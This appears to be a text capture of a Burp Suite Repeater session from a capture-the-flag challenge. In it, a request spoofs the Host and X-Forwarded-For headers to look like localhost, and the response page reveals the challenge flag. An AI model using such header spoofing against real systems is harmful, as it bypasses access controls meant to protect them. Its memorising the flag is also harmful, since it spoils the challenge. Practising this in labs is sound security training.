 Burp Suite Community Edition v2022.6.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < ▾ > ▾ Target: http://34.141.22.116:32180 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: localhost:8889
3 X-Forwarded-For: 127.0.0.1
4 Connection: close
5
6
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Jul 2022 17:56:29 GMT
3 Server: Apache
4 Vary: Accept-Encoding
5 Content-Length: 257
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
Under Construction
</title>
12 </head>
13 <body>
14 <p1>
Work in progress...
</p1>
15 <pre>
16 <p2>
We are moving to a brand new site!
</p2>
17 <pre>
18
19 The flag:
CTF{17125bc21c5f6aa9d599471bb87dabc2a784377e7
6007448b517ecda99a3d83a}
20 </body>
21 </html>
22
? Search... 0 matches
INSPECTOR
Done 432 bytes | 4,820 millis